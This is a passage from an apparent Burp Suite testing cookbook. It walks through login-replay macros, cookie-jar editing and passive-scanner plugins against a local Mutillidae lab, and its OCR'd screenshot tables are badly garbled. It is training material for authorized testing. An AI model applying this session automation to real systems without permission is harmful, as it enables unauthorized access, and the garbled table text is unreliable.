| Я ()<br>Т<br>( | Add<br>Use cookies<br>Set a specif<br>Check sess<br>Prompt for in<br>Run a macri | Enabled<br>Enabled<br>s from the s<br>fic cookie or<br>sion is valid<br>in-browser      | ormed in sequence when this rule is applied t<br>scription<br>on handling cookie jar<br>ameter value<br>ion recovery | o a request. |
| я (<br>т<br>(  | Add<br>Use cookies<br>Set a specif<br>Check sess<br>Prompt for in<br>Run a macro | Enabled<br>Enabled<br>s from the s<br>fic cookie or<br>sion is valid<br>in-browser<br>o | ormed in sequence when this rule is applied t<br>scription<br>on handling cookie jar<br>ameter value                 | o a request. |

7. Another pop-up box appears, which is the Session handling action editor. In the first section, under Select macro, click the Add button, as follows:

| ? | This action runs a predefined macro (sequence of requests) and optionally updates parameters and cookies in the current request based on the result of the macro.                          |
|---|----------------------------------------------------------------------------------------------------|
|   | Select macro:                                                                                                    |
|   | Add<br>Edit                                                                                                    |
|   |                                                                                                    |
|   | Note that the request currently being processed by this session handling rule will still be issued, so the macro should not include this request unless it is necessary to issue it twice. |
|   | Update current request with parameters matched from final macro response                                                                                                    |
|   | Opdate all parameters except for:                                                                                                    |
|   | Edit                                                                                                    |
|   | Update only the following parameters:                                                                                                    |
|   |                                                                                                    |
|   | Eat                                                                                                    |
|   | Tolerate URL mismatch when matching parameters (use for URL-agnostic CRSF tokens)                                                                                                    |
|   | Update current request with cookies from session handling cookie jar                                                                                                    |
|   | Update all cookies except for:                                                                                                    |
|   | Edit                                                                                                    |
|   |                                                                                                    |
|   | O opdate only the following cookies.                                                                                                    |
|   | Edit                                                                                                    |
|   | After running the macro, invoke a Burp extension action handler:                                                                                                    |
|   |                                                                                                    |
|   | OK                                                                                                    |

8. After clicking the Add button, the macro editor appears along with another pop-up of the Macro Recorder, as follows:

| ill a a                    | ad to another that around interest                                                                               | that you wish to                               | include in the macro, and click "OK". Note the                                                                        | at to record          | a macro n | ow using yo                 | ur browser                      | you Inte                          | rcept is                   |
|----------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|-----------|-----------------------------|---------------------------------|-----------------------------------|----------------------------|
| vill ner                   | ed to ensure that proxy intercept                                                                                | tion is turned off.                            |                                                                                                    |                       |           |                             |                                 |                                   |                            |
|                            |                                                                                                    |                                                |                                                                                                    | _                     |           |                             |                                 |                                   |                            |
|                            |                                                                                                    | Lo                                             | ogging of out-of-scope Proxy traffic is disab                                                                         | led Re                | -enable   |                             |                                 |                                   |                            |
|                            |                                                                                                    |                                                |                                                                                                    |                       |           |                             |                                 |                                   |                            |
|                            | Ulding CCC image and another                                                                                     | hinese sectors                                 |                                                                                                    |                       |           |                             |                                 |                                   |                            |
| Filter                     | : Hiding CSS, image and general                                                                                  | binary content                                 |                                                                                                    |                       |           |                             |                                 |                                   |                            |
| Filter                     | Hiding CSS, image and general                                                                                    | binary content<br>Mcthod                       | URL                                                                                                    | Parama                | Edited    | Status                      | Length                          | MIME type                         | Exte                       |
| Filter<br>#                | Hiding CSS, image and general<br>Host<br>http://192.168.56.101                                                   | binary content<br>Mcthod<br>GET                | URL<br>/mutillidae/index.php?do=logout                                                                                | Params<br>√           | Edited    | Status<br>302               | Length<br>733                   | MIME type                         | Exte                       |
| Filter<br>#<br>1<br>2      | Hiding CSS, image and general<br>Host<br>http://192.168.56.101<br>http://192.168.56.101                          | binary content<br>Method<br>GET<br>GET         | URL<br>/mutillidae/index.php?do=logout<br>/mutillidae/index.php?page=login.php&p                                      | Params<br>√<br>√      | Edited    | Status<br>302<br>200        | Length<br>733<br>47756          | MIME type<br>HTML<br>HTML         | Exte<br>php<br>php         |
| Filter<br>#<br>1<br>2<br>3 | Hiding CSS, image and general<br>Host<br>http://192.168.56.101<br>http://192.168.56.101<br>http://192.168.56.101 | binary content<br>Method<br>GET<br>GET<br>POST | URL<br>/mutilidae/index.php?do=logout<br>/mutilidae/index.php?page=login.php&p<br>/mutilidae/index.php?page=login.php | Params<br>✓<br>✓<br>✓ | Edited    | Status<br>302<br>200<br>302 | Length<br>733<br>47756<br>47478 | MIME type<br>HTML<br>HTML<br>HTML | Exter<br>php<br>php<br>php |

Note: A bug exists in 1.7.35 that disables Macro Recorder. Therefore, after clicking the Add button, if the recorder does not appear, upgrade the Burp version to 1.7.36 or higher.

9. Inside the Macro Recorder, look for the POST request where you logged in as Ed as well as the following GET request. Highlight both of those requests within the Macro Recorder window and click OK, as follows:

|             |                                    | Lo           | ogging of out-of-scope Proxy traffic is disab | led Re | -enable |        |        |           |        |
|-------------|------------------------------------|--------------|-----------------------------------------------|--------|---------|--------|--------|-----------|--------|
| Filter: H   | liding CSS, image and general bir  | nary content |                                               |        |         |        |        |           | (      |
| # 🔺         | Host                               | Method       | URL                                           | Params | Edited  | Status | Length | MIME type | Extens |
| 1           | http://192.168.56.101              | GET          | /mutillidae/index.php?do=logout               | ~      |         | 302    | 733    | HTML      | php    |
| 2           | http://192.168.56.101              | GET          | /mutillidae/index.php?page=login.php&p        | ~      |         | 200    | 47756  | HTML      | php    |
| 3           | http://192.168.56.101              | POST         | /mutillidae/index.php?page=login.php          | ~      |         | 302    | 47478  | HTML      | php    |
| 4           | http://192.168.56.101              | GET          | /mutillidae/index.php?popUpNotification       | ~      |         | 200    | 46417  | HTML      | php    |
| Requ        | Response                           |              | _                                             |        |         |        |        |           |        |
| Requ<br>Raw | est Response<br>Params Headers Hex | pUpNotific   | ationCodesAUL HTTP/1 1                        |        |         |        |        |           |        |

10. Those two highlighted requests in the previous dialog box now appear

inside the Macro Editor window. Give the macro a description, such as LogInMacro, as follows:

| ise the cr | onfiguration below to define th                 | he items that are incl | uded in the macro, and the order they will be issue                          | ed. You can config | gure how parameters and cookie | es are handled for each item. You can als | so test the macro to con! |
|------------|-------------------------------------------------|------------------------|------------------------------------------------------------------------------|--------------------|--------------------------------|-------------------------------------------|---------------------------|
| vorking c  | correctly.                                      |                        |                                                                              |                    |                                |                                           |                           |
|            |                                                 |                        |                                                                              |                    |                                |                                           |                           |
| lacro des  | scription: LogInMacro                           |                        |                                                                              |                    |                                |                                           |                           |
| acro iter  | me:                                             |                        |                                                                              |                    |                                |                                           |                           |
|            |                                                 |                        |                                                                              |                    |                                |                                           | _                         |
| #          | Host                                            | Method                 | URL                                                                          | Status             | Cookies received               | Derived parameters                        | Configure it              |
| 1          | http://192.168.56.101                           | POST                   | /mutillidae/index.php?page=login.php<br>/mutillidae/index.php?page=login.php | 302                | username, uid                  |                                           | Moveur                    |
| 2          | 11110.00.101                                    | GLI                    | matilidaemdex.php?popoprotificationcode-                                     | A 200              |                                |                                           | move up                   |
|            |                                                 |                        |                                                                              |                    |                                |                                           | Move dow                  |
|            |                                                 |                        |                                                                              |                    |                                |                                           | more don                  |
| -          |                                                 |                        |                                                                              |                    |                                |                                           | Remove ite                |
| -          |                                                 |                        |                                                                              |                    |                                |                                           |                           |
| Reque      | est Response                                    |                        |                                                                              |                    |                                |                                           |                           |
|            | Y Y Y                                           |                        |                                                                              |                    |                                |                                           | -                         |
| Raw        | Params Headers Hex                              |                        |                                                                              |                    |                                |                                           | _                         |
| OST /p     | mutillidae/index.php?                           | page=login.php         | HTTP/1.1                                                                     |                    |                                |                                           | *                         |
| iost: J    | <pre>192.168.56.101 gent: Mozilla/5.0 (Wi</pre> | indows NT 10.0:        | Win64: x64: rv:61.0) Gecko/201001                                            | 01 Firefor/6       | 1.0                            |                                           |                           |
| ccept      | : text/html, applicati                          | ion/xhtml+xml,a        | application/xml;q=0.9,*/*;q=0.8                                              |                    |                                |                                           |                           |
| accept-    | -Language: en-US,en;c                           | q=0.5                  |                                                                              |                    |                                |                                           |                           |
| lccept-    | -Encoding: gzip, def.<br>r: http://192.168.56   | 101/mutillidae         | /index.php?page=logip.php&popUpNot                                           | ificationCod       | e=LOU1                         |                                           |                           |
| Content    | t-Type: application/>                           | -www-form-urle         | ncoded                                                                       |                    |                                |                                           | Re-record m               |
| Content    | t-Length: 58                                    |                        |                                                                              |                    |                                |                                           |                           |
| lookie:    | : showhints=0; PHPSES                           | SSID=vvv6rh7uee        | lvqrm6rfbg65iph3; acopendivids=swi                                           | ngset,jotto,       | phpbb2,redmine; acgroup        | pswithpersist=nada                        | Re-analyze m              |
| onnect     | Clon: Close                                     |                        |                                                                              |                    |                                |                                           |                           |
| ?          | < + > Type                                      | a search term          |                                                                              |                    |                                | 0 match                                   | es Test macr              |
|            |                                                 |                        |                                                                              |                    |                                |                                           |                           |
|            |                                                 |                        |                                                                              |                    |                                |                                           |                           |

11. Click the Configure item button to validate that the username and password values are correct. Click OK when done, as follows:

#### ? Configure Macro Item

Configure how cookies and request parameters are handled for this macro item.

#### Cookie handling

- Add cookies received in responses to the session handling cookie jar
- Use cookies from the session handling cookie jar in requests

#### Parameter handling

| page                    | Use preset value | T | login.php |  |
|-------------------------|------------------|---|-----------|--|
| username                | Use preset value | T | ed        |  |
| password                | Use preset value | T | pentest   |  |
| login-php-submit-button | Use preset value | Y | Login     |  |

#### Custom parameter locations in response

| Name | Value derived from | Add    |
|------|--------------------|--------|
|      |                    | Edit   |
|      |                    | Remove |
|      |                    | ОК     |

12. Click OK to close the Macro Editor. You should see the newly-created macro in the Session handling action editor. Click OK to close this dialog window, as follows:

Session handling action editor - LogInSessionRule

This action runs a predefined macro (sequence of requests) and optionally updates parameters and cookies in the current request based on the result of the macro.

Select macro:

?

| Add  | LogInMacro |  |
|------|------------|--|
| Edit |            |  |
|      |            |  |
|      |            |  |
|      |            |  |
|      |            |  |

Note that the request currently being processed by this session handling rule will still be issued, so the macro should not include this request unless it is necessary to issue it twice.

Update current request with parameters matched from final macro response

Update all parameters except for:

| Edit                                                                              |
|-----------------------------------------------------------------------------------|
| <ul> <li>Update only the following parameters:</li> </ul>                         |
| Edit                                                                              |
| Tolerate URL mismatch when matching parameters (use for URL-agnostic CRSF tokens) |
| Update current request with cookies from session handling cookie jar              |
| Update all cookies except for:                                                    |
| Edit                                                                              |
| Update only the following cookies:                                                |
| Edit                                                                              |

OK

Cancel

13. After closing the Session handling action editor, you are returned to the Session handling rule editor where you now see the Rule Actions section populated with the name of your macro. Click the Scope tab of this window to define which tool will use this rule:

| 🚯 Session handling                | g rule edito                | or                                                  | ×                        |
|-----------------------------------|-----------------------------|-----------------------------------------------------|--------------------------|
| Details Scope                     |                             |                                                     |                          |
| ? Rule Descri                     | ption                       |                                                     |                          |
| LogInSession                      | Rule                        |                                                     |                          |
| <b>Rule Action</b> The actions be | s<br>low will be<br>Enabled | performed in sequence when this rule<br>Description | is applied to a request. |
|                                   | V                           | run macro: LoginMacro                               |                          |
| Edit                              |                             |                                                     |                          |
| Remove                            |                             |                                                     |                          |
| Up                                |                             |                                                     |                          |
| Down                              |                             |                                                     |                          |
|                                   |                             |                                                     | OK Cancel                |

14. On the Scope tab of the Session handling rule editor, uncheck the other

boxes, leaving only the Repeater checked. Under URL Scope, click the Include all URLs radio button. Click OK to close this editor, as follows:

| 🚯 Sessio   | on handling                                | rule editor                      |                   |                |                     | $\times$ |
|------------|--------------------------------------------|----------------------------------|-------------------|----------------|---------------------|----------|
| Details    | Scope                                      |                                  |                   |                |                     |          |
| ? To<br>Se | ools Scope                                 | e<br>that this rule              | will be applied t | 0.             |                     |          |
|            | Target                                     |                                  | Scanner           |                | Repeater            |          |
|            | Spider                                     |                                  | Intruder          |                | Sequencer           |          |
|            | Extender                                   |                                  | Proxy (use        | with caution   | )                   |          |
| •          | Include all U<br>Use suite s<br>Use custon | IRLs<br>cope (defined<br>n scope | in Target tab]    |                |                     |          |
| ? Pa       | arameter                                   | Scope                            |                   |                |                     |          |
| YO         | u can restric                              | t the rule to re                 | equests contain   | ing specific p | arameters it requir | ed.      |
|            | Restrict to r                              | equests conta                    | aining these par  | ameters:       |                     |          |
|            |                                            |                                  |                   | Edit           |                     |          |
|            |                                            |                                  |                   |                | OK Cancel           |          |

15. You should now see the new session-handling rule listed in the Session Handling Rules window, as follows:

| Target | Prox                          | y Sp     | oider    | Scanner     | Intruder               | Repeater      | Sequencer       | Decoder      | Comparer           | Extender      | Project options      | User options      | Alerts        |
|--------|-------------------------------|----------|----------|-------------|------------------------|---------------|-----------------|--------------|--------------------|---------------|----------------------|-------------------|---------------|
| Conne  | Connections HTTP SSL Sessions |          |          |             |                        |               |                 |              |                    |               |                      |                   |               |
| 2      | Session Handling Rules        |          |          |             |                        |               |                 |              |                    |               |                      |                   |               |
|        | You can                       | define   | session  | n handling  | rules to ma            | ke Burp perf  | form specific a | ctions when  | making HTTP        | requests. Ea  | ach rule has a defi  | ined scope (for p | articular too |
| •      | in to the                     | applica  | tion, or | checking    | session vali           | dity. Before  | each request i  | s issued, Bu | rp applies in s    | equence ea    | ch of the rules tha  | t are in-scope fo | r the reques  |
|        | Ad                            | d        | Enabl    | led D       | escription             |               |                 |              | Tools              |               |                      |                   |               |
|        | Use cookie                    |          |          | lse cookies | from Burp's cookie jar |               |                 | Spider       | Spider and Scanner |               |                      |                   |               |
|        | Ed                            | it       | (        | <u>ک</u> ۱  | ogInSessio             | nRule         |                 |              | Repeat             | er            |                      |                   |               |
|        | Rem                           | ove      |          |             |                        |               |                 |              |                    |               |                      |                   |               |
|        |                               |          |          |             |                        |               |                 |              |                    |               |                      |                   |               |
|        | Duplic                        | ate      |          |             |                        |               |                 |              |                    |               |                      |                   |               |
|        | U                             | )        |          |             |                        |               |                 |              |                    |               |                      |                   |               |
|        | _                             |          |          |             |                        |               |                 |              |                    |               |                      |                   |               |
|        | Dov                           | vn       |          |             |                        |               |                 |              |                    |               |                      |                   |               |
|        |                               |          |          |             |                        |               |                 |              |                    |               |                      |                   |               |
|        | To monit                      | or or tr | oublesh  | oot the be  | havior of yo           | our session l | nandling rules, | you can use  | the sessions       | tracer to vie | ew in detail the res | sults of processi | ng each rule. |
|        |                               |          |          |             |                        |               |                 |              |                    |               |                      |                   |               |
|        | Open sessions tracer          |          |          |             |                        |               |                 |              |                    |               |                      |                   |               |

16. Return to the Repeater tab where you, previously, were not logged in to the application. Click the Go button to reveal that you are now logged in as Ed! This means your session-handling rule and associated macro worked:



#### How it works...

In this recipe, we saw how an unauthenticated session can be changed to an authenticated one by replaying the login process. The creation of macros allows manual steps to be scripted and assigned to various tools within the Burp suite.

Burp allows testers to configure session-handling rules to address various conditions that the suite of tools may encounter. The rules provide additional actions to be taken when those conditions are met. In this recipe, we addressed an unauthenticated session by creating a new session-handling rule, which called a macro. We confined the scope for this rule to Repeater only for demonstration purposes.

# Getting caught in the cookie jar

While targeting an application, Burp captures all of the cookies it encounters while proxying and spidering HTTP traffic against a target site. Burp stores these cookies in a cache called the **cookie jar**. This cookie jar is used within the default session-handling rule and can be shared among the suite of Burp tools, such as Proxy, Intruder, and Spider. Inside the cookie jar, there is a historical table of requests. The table details each cookie domain and path. It is possible to edit or remove cookies from the cookie jar.

# **Getting ready**

We will open the Burp Cookie Jar and look inside. Then, using the OWASP GetBoo application, we'll identify new cookies added to the Burp Cookie Jar.

#### How to do it...

1. Shut down and restart Burp so it is clean of any history. Switch to the Burp Project options tab, then the Sessions tab. In the Cookie Jar section, click the Open cookie jar button, as follows:

| Targ | get Pr  | roxy | Spid | er  | Scanner | Intruder | Repeater | Sequencer | Decoder | Comparer | Extender | Project options | User options | Alerts |
|------|---------|------|------|-----|---------|----------|----------|-----------|---------|----------|----------|-----------------|--------------|--------|
| Con  | nection | s H  | TTP  | SSL | Session | ns Misc  |          |           |         |          |          |                 |              |        |

#### Session Handling Rules

\$

You can define session handling rules to make Burp perform specific actions when making HTTP requests. Each rule has a defined scope (for particular to in to the application, or checking session validity. Before each request is issued, Burp applies in sequence each of the rules that are in-scope for the required to the required section.

| Add       | Enabled | Description                        | Tools              |  |
|-----------|---------|------------------------------------|--------------------|--|
| Edit      | V       | Use cookies from Burp's cookie jar | Spider and Scanner |  |
| Remove    |         |                                    |                    |  |
| Duplicate |         |                                    |                    |  |
| Up        |         |                                    |                    |  |
| Down      |         |                                    |                    |  |

To monitor or troubleshoot the behavior of your session handling rules, you can use the sessions tracer to view in detail the results of processing each ru

Open sessions tracer



0

Burp maintains a cookie jar that stores all of the cookies issued by visited web sites. Session handling rules can use and update these cookies to maintain control how Burp automatically updates the cookie jar based on traffic from particular tools.

Monitor the following tools' traffic to update the cookie jar:

| Proxy       |     | Scanner   | Repeater | 0 | Spider |
|-------------|-----|-----------|----------|---|--------|
| Intruder    |     | Sequencer | Extender |   |        |
|             |     | 1         |          |   |        |
| Open cookie | jar |           |          |   |        |

2. A new pop-up box appears. Since we have no proxied traffic yet, the cookie jar is empty. Let's target an application and get some cookies captured, as follows:

| Domain | Path | Name | Value | Expires | Edit cookie     |
|--------|------|------|-------|---------|-----------------|
|        |      |      |       |         | Remove cookie   |
|        |      |      |       |         | Empty cookie ja |

3. From the OWASP Landing page, click the link to access the GetBoo application, as follows:

| OLD (VULNERABLE) VERSIONS OF | REAL APPLICATIONS  |
|------------------------------|--------------------|
| • WordPress                  | • OrangeHRM        |
| • GetBoo                     | € <u>GTD-PHP</u>   |
| • Yazd                       | • WebCalendar      |
| Gallery2                     | 🔁 <u>Tiki Wiki</u> |
| ( Joomla                     | • AWStats          |

4. Click the Login button. At the login screen, type both the username and password as demo, and then click the Log In button.
5. Return to the Burp Cookie Jar. You now have three cookies available. Each cookie has a Domain, Path, Name, and Value identified, as follows:

| Domain       | Path | Name         | Value                         | Expires | Edit cookie    |
|--------------|------|--------------|-------------------------------|---------|----------------|
| 192.168.56.1 |      | PHPSESSID    | vvv6rh7ueelvqrm6rfbg65iph3    |         |                |
| 192.168.56.1 |      | acopendivids | swingset,jotto,phpbb2,redmine |         | Remove cook    |
| 192.168.56.1 |      | acgroupswit  | nada                          |         |                |
|              |      |              |                               |         | Empty cookie j |

6. Select the last cookie in the list and click the Edit cookie button. Modify the value from nada to thisIsMyCookie and then click OK, as follows:

| 💕 Cookie | e editor X          |
|----------|---------------------|
| Domain:  | 192.168.56.101      |
| Path:    |                     |
| Name:    | acgroupswithpersist |
| Value:   | thisIsMyCookie      |
|          | ОК                  |

7. The value is now changed, as follows:

| 192.168.56.1 PHPSESSID vvv6rh7ueelvqrm6rfbg65iph3   192.168.56.1 acopendivids swingset,jotto,phpbb2,redmine |            |
|----------------------------------------------------------------------------------------------------|------------|
| 192.168.56.1 acopendivids swingset,jotto,phpbb2,redmine Remo                                                |            |
|                                                                                                    | ove cookie |
| 192.168.56.1 acgroupswit thisIsMyCookie                                                                     |            |

8. The default scope for the Burp Cookie Jar is Proxy and Spider. However, you may expand the scope to include other tools. Click the checkbox for Repeater, as follows:

| ? | Cookie Jar                                                                                                    |  |  |  |  |  |  |  |  |  |  |
|---|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|
| ٥ | Burp maintains a cookie jar that stores all of the cookies issued by visited web sites. Session control how Burp automatically updates the cookie jar based on traffic from particular tools. |  |  |  |  |  |  |  |  |  |  |
|   | Monitor the following tools' traffic to update the cookie jar:                                                                                                    |  |  |  |  |  |  |  |  |  |  |
|   | 🗹 Proxy 🔲 Scanner 🗹 Repeater 🗹 Spider                                                                                                    |  |  |  |  |  |  |  |  |  |  |
|   | Intruder Sequencer Extender                                                                                                    |  |  |  |  |  |  |  |  |  |  |
|   | Open cookie jar                                                                                                    |  |  |  |  |  |  |  |  |  |  |

Now, if you create a new session-handling rule and use the default Burp Cookie Jar, you will see the new value for that cookie used in the requests.

### How it works...

The Burp Cookie Jar is used by session-handling rules for cookie-handling when automating requests against a target application. In this recipe, we looked into the Cookie Jar, understood its contents, and even modified one of the values of a captured cookie. Any subsequent session-handling rules that use the default Burp Cookie Jar will see the modified value in the request.

# **Adding great pentester plugins**

As web-application testers, you will find handy tools to add to your repertoire to make your assessments more efficient. The Burp community offers many wonderful extensions. In this recipe, we will add a couple of them and explain how they can make your assessments better. Retire.js and Software Vulnerability Scanner are the two plugins, these two plugins are used with the passive scanner.

Note: Both of these plugins require the Burp Professional version.

# **Getting ready**

Using the OWASP Mutilliae II application, we will add two handy extensions that will help us find more vulnerabilities in our target.

### How to do it...

1. Switch to the Burp Extender tab. Go to the BApp Store and find two plugins—Retire.js and Software Vulnerability Scanner. Click the Install button for each plugin, as follows:

### BApp Store

The BApp Store contains Burp extensions that have been written by users of Burp Suite, to extend Burp's capabilities.

| Name                           | Installed | Rating        | Popularity | Last updated | Detail        |   |
|--------------------------------|-----------|---------------|------------|--------------|---------------|---|
| Reflected File Download Chec   |           | ሰሰሰሰ          | -          | 24 Jan 2017  |               | 4 |
| Reflected Parameters           |           |               | -+         | 10 Nov 2014  | Pro extension |   |
| Reissue Request Scripter       |           | <b>ሰ</b> ሰሰሰሰ | +          | 23 Dec 2016  |               |   |
| Replicator                     |           | <b>ሰ</b> ሰሰሰሰ | +-         | 15 Feb 2018  |               |   |
| Report To Elastic Search       |           | ***           | +          | 10 May 2017  | Pro extension |   |
| Request Highlighter            |           | <b>ሰ</b> ሰሰሰሰ | +          | 23 Jul 2018  |               |   |
| Request Minimizer              |           |               | +          | 25 Jun 2018  |               |   |
| Request Randomizer             |           | ជំជំជំជំជំ    | +          | 24 Jan 2017  |               |   |
| Request Timer                  |           |               | +          | 08 Nov 2017  |               |   |
| Response Clusterer             |           | ***           | +          | 06 Feb 2017  |               |   |
| Retire.is                      | V         |               |            | 29 Jun 2018  | Pro extension |   |
| Reverse Proxy Detector         |           |               | +-         | 13 Feb 2017  |               |   |
| Same Origin Method Execution   |           |               |            | 26 Jan 2017  |               |   |
| SAML Editor                    |           |               | +          | 01 Jul 2014  |               |   |
| SAML Encoder / Decoder         |           |               | +          | 01 Jul 2014  |               |   |
| SAML Raider                    |           | <b>ሰ</b> ሰሰሰሰ | +          | 04 Nov 2016  |               |   |
| SAMLReQuest                    |           | <b>ሰ</b> ሰሰሰሰ | +          | 06 Feb 2017  |               |   |
| Scan Check Builder             |           | ሰስስስ          | +          | 08 Jun 2018  | Pro extension |   |
| Scan manual insertion point    |           | <b>ሰ</b> ሰሰሰሰ | +          | 24 May 2017  |               |   |
| Sentinel                       |           | ជំជំជំជំជំ    | +          | 10 Apr 2017  | Pro extension |   |
| Session Auth                   |           | ***           | -          | 24 Jan 2017  | Pro extension |   |
| Session Timeout Test           |           | <b>ሰ</b> ሰሰሰሰ | +          | 01 Jul 2014  |               |   |
| Session Tracking Checks        |           | <b>ሰ</b> ሰሰሰሰ | +          | 05 Jan 2018  | Pro extension |   |
| Similar Request Excluder       |           | <b>ሰ</b> ሰሰሰሰ | +          | 20 Jun 2018  |               |   |
| Site Map Extractor             |           | ፚ፞፞፞፞ፚ፞፞፞ፚ፞ኯ፟ | -          | 01 Mar 2018  |               |   |
| Site Map Fetcher               |           |               | +          | 22 Jan 2015  |               | 1 |
| Software Version Reporter      |           | ****          |            | 08 Feb 2018  | Pro extension |   |
| Software Vulnerability Scanner | V         | ŴŴŴŴŴ         |            | 17 Jul 2017  | Pro extension |   |

### Retire.js

This extension integrates Burp with the Retire is repository to find vulnerable JavaScript libraries.

It passively looks at JavaScript files loaded and identifies those which are vulnerable based on various signature types (URL, filename, file content or specific hash).

| Author:    | Philippe Arteau          |                   |
|------------|--------------------------|-------------------|
| Version:   | 2.3.1                    |                   |
| Source:    | https://qithub.com/ports | swiqqer/retire-js |
| Updated:   | 29 Jun 2018              |                   |
| Rating:    |                          | Submit rating     |
| Popularity |                          |                   |

| Reinstall |  |
|-----------|--|
| Reinstall |  |

2. After installing the two plugins, go to the Extender tab, then Extensions, and then the Burp Extensions section. Make sure both plugins are enabled with check marks inside the check boxes. Also, notice the Software Vulnerability Scanner has a new tab, as follows:

| Target          | Proxy     | Spider    | Scanner    | Intruder    | Repeater    | Sequencer        | Decoder | Software Vulnerability Scanner |  |
|-----------------|-----------|-----------|------------|-------------|-------------|------------------|---------|--------------------------------|--|
| Extensio        | ons BA    | pp Store  | APIs 0     | ptions      |             |                  |         |                                |  |
| Burp Extensions |           |           |            |             |             |                  |         |                                |  |
| Extension       | s let you | customize | Burp's beh | avior using | your own or | third-party cod  | le.     |                                |  |
|                 |           |           |            |             |             |                  |         |                                |  |
| Add             | L         | aded      | Туре       |             | Name        |                  |         |                                |  |
|                 |           | V         | Java       |             | Retire.js   |                  |         |                                |  |
| Remov           | e         | V         | Java       |             | Software V  | ulnerability Sci | anner   |                                |  |
| Up              |           |           |            |             |             |                  |         |                                |  |
| Down            |           |           |            |             |             |                  |         |                                |  |

3. Return to the Firefox browser and browse to the Mutillidae homepage. Perform a lightweight, less-invasive passive scan by right-clicking and selecting Passively scan this branch, as follows:

| Target                                                                                                    | Proxy           | Spider | Scanner       | Intruder    | Repeater | Sequencer  | Decoder  | Comparer | Exter |  |
|----------------------------------------------------------------------------------------------------|-----------------|--------|---------------|-------------|----------|------------|----------|----------|-------|--|
| Site map                                                                                                    | Scop            | e      |               |             |          |            |          |          |       |  |
|                                                                                                    | Logging of out- |        |               |             |          |            |          |          |       |  |
| Filter: Hiding out of scope and not found items; hiding CSS, image and general binary content; hiding 4xx respon |                 |        |               |             |          |            |          |          |       |  |
| T o http://192.168.56.101 Contents                                                                               |                 |        |               |             |          |            |          |          |       |  |
| V 6                                                                                                    | mutillidae      | -      |               |             |          |            |          |          |       |  |
| ► \$                                                                                                    | 61              | 🔽 htt  | p://192.168.  | 56.101/mu   | tillidae | st         |          | Method   | URL   |  |
|                                                                                                    | docur           |        |               |             |          | p://192.16 | 8.56.101 | GET      | /mut  |  |
| 1                                                                                                    | frame           | Rer    | nove from s   | cope        |          | )://192.16 | 8.56.101 | GET      | /mut  |  |
| ▶                                                                                                    | includ          | Spi    | der this bran | ich         |          | 0://192.16 | 8.56.101 | GET      | /mut  |  |
| ► 5                                                                                                    | index.          | Act    | ively scan t  | his branch  |          | ://192.16  | 8.56.101 | GET      | /mut  |  |
| - F                                                                                                    | javas           | Pas    | sively scan   | this branch | 1        | p://192.16 | 8.56.101 | GET      | /mut  |  |

4. Note the additional findings created from the two plugins. The Vulners plugin, which is the Software Vulnerability Scanner, found numerous CVE issues, and Retire.js identified five instances of a vulnerable version of jQuery, as follows:

| Issues                                               |  |  |  |  |  |  |
|------------------------------------------------------|--|--|--|--|--|--|
| Cicurtext aubmission or pussivoru                    |  |  |  |  |  |  |
| File path traversal [2]                              |  |  |  |  |  |  |
| XPath injection                                      |  |  |  |  |  |  |
| [Vulners] Vulnerable Software detected               |  |  |  |  |  |  |
| Vulnerable version of the library 'jquery' found [5] |  |  |  |  |  |  |
| /mutillidae/javascript/ddsmoothmenu/jquery.min.js    |  |  |  |  |  |  |
| /mutillidae/javascript/ddsmoothmenu/jquery.min.js    |  |  |  |  |  |  |
| () /mutillidae/javascript/jQuery/jquery.js           |  |  |  |  |  |  |
| () /mutillidae/javascript/jQuery/jquery.js           |  |  |  |  |  |  |
| () /mutillidae/javascript/jQuery/jquery.js           |  |  |  |  |  |  |
| Password field with autocomplete enabled             |  |  |  |  |  |  |
| Client-side HTTP parameter pollution (reflected) [2] |  |  |  |  |  |  |
| i Input returned in response (reflected) [9]         |  |  |  |  |  |  |
| i Cross-domain Referer leakage [3]                   |  |  |  |  |  |  |
|                                                      |  |  |  |  |  |  |
| Advisory Request Response                            |  |  |  |  |  |  |

### [Vulners] Vulnerable Software detected

| Issue:      | [Vulners] Vulnerable Software detected |
|-------------|----------------------------------------|
| Severity:   | High                                   |
| Confidence: | Firm                                   |
| Host:       | http://192.168.56.101                  |
| Path:       | /mutillidae/                           |

Note: This issue was generated by a Burp extension.

#### Issue detail

The following vulnerabilities for software OpenSSL, headers - 0.9.8k found:

 <u>OPENSSL:CVE-2014-0224</u> - 6.8 - Vulnerability in OpenSSL (CVE-2014-0224)

An attacker can force the use of weak keying material in OpenSSL SSL/TLS clients and servers. This can be exploited by a Man-in-the-middle (MITM) attack where the attacker can decrypt and modify traffic from the attacked client and server. Reported by KIKU...

### How it works...

